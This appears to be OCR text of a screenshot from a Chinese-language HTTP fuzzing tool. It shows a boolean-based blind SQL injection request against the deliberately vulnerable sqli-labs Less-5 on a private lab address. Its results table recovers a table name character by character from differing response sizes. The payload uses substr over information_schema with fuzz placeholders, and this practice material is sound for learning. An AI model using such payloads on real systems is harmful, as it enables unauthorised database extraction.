 Request 24 bytes 数据包扫描 美 化 HEX 热加载 构造请求
1 GET /sqli-labs/Less-5/?id=1%27%20and%20substr
((select%20table_name%20from%20information_schema.
tables%20where%20table_schema=%27security%27%20limit%200,1),{{int(1-6)}},1)=%27{{payload(数据
库/*)}}%27%23 HTTP/1.1
2 Host ? : 192.168.10.134
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 referer: http://192.168.10.134/sqli-labs/
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9
10
成功[378] 失败[0] 并发/负载 仅匹配 提取响应数据 导出数据
需要进行高级筛选，多条件组合查询或其他复杂操作时，建议点击跳转到流量分析器进行操作
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
12 GET 200 704 1071 1,e
50 GET 200 704 1030 4,i
68 GET 200 704 1015 3,a
77 GET 200 704 1015 6,s
121 GET 200 704 1052 5,l
159 GET 200 704 1028 2,m
1 GET 200 720 1041 2
2 GET 200 720 1036 5,q
3 GET 200 720 1043 1,q
4 GET 200 720 1043 4,w
5 GET 200 720 1049 2,w
6 GET 200 720 1049 1,w